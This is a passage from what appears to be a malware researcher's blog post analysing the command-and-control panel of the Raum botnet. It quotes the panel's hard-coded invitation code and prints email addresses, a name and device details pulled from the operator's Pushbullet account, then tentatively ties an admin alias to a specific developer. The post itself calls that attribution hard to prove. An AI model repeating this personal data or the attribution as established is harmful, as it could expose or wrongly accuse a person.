
Also the panel reports on information about the botnet:

Other goodies
During our analysis we found some other interesting things about how this actor is working.
Invitation
One of the features of the CnC is that you can register your own account if you have an invitation code that is always the same:
if($_POST['reg_login'] != '' && $_POST['reg_password'] != '' && $_POST['reg_invite'] == 'hfjugjguk')
Notifications
Some actions in Raum trigger a notification. This notification is sent two different ways:
- Email to push0x6a@gmail.com
- Using Pushbullet
Unfortunately we don’t have any clue about who is receiving these last ones… Baaahhh just joking:
$ php showmeyourleg.php
{"active":true,"iden":"ujAi3pzbtIq","created":1.441059640016788e+09,"modified":1.446606829421686e+09,"email":"joninoxvile9@gmail.com","email_normalized":"joninoxvile9@gmail.com","name":"jonie noxvil","image_url":"https://static.pushbullet.com/missing-image/ae6cac-4a","max_upload_size":26214400}
{"accounts":[],"blocks":[],"channels":[],"chats":[],"clients":[],"contacts":[],"devices":[{"active":true,"iden":"ujAi3pzbtIqsjAiVsKnSTs","created":1.441059643240076e+09,"modified":1.441059643240082e+09,"type":"windows","kind":"windows","nickname":"HELLROOM-PC","manufacturer":"Microsoft","model":"Windows 8.1 Pro","app_version":368,"fingerprint":"{\"cpu\":\"Intel64 Family 6 Model 58 Stepping 9, GenuineIntel\",\"computer_name\":\"HELLROOM-PC\"}","pushable":true,"icon":"desktop"}],"grants":[],"pushes":[],"profiles":[],"subscriptions":[],"texts":[]}
Attribution

Our attribution dice says that this was a thing from China, but we didn’t really believe it. As usual, attribution is hard to prove although we have some information that points to one person. We have to say that during the first quarter of 2016, the botmaster cleaned up users, leaving just one admin (0xDa0). We got some information about the logins as well… and we saw a clear pattern of logins from the same IP since January.
Searching through the web, we found the user 0xDa0 on Stackoverflow linked with a different account from a Russian PHP developer. This could be just a coincidence but… after searching for this username in the Raum database, we found it! It smells like a botmaster infecting himself or just a coincidence. Anyway, we leave you with a nice graph with the information, in case you want to play detective.

See you on the next analysis!
The Malware Hunter!